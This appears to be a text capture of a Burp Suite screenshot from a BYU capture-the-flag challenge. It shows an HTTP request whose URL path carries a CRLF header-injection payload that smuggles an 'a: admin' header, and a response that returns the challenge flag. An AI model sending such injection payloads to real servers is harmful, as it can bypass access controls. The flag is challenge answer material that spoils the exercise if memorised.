 Request
Pretty Raw Hex Hackvertor \n
1 GET /name/%0D%0Aa:%20admin%0D%0Aabc:%20def HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 If-None-Match: "2d-432a5e4a73a80"
17 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 18 May 2025 03:27:03 GMT
5 Etag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
6 Server: Apache/2.4.55 (Unix)
7 Via: 1.1 Caddy
8 X-Powered-By: Express
9 Content-Length: 33
10
11 byuctf{i_never_liked_w1lly_wonka}
Inspector
Notes
Explanations
Custom actions